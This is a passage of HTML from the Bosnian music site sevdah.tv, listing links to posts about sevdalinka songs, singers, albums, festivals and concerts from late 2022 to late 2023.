</div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a 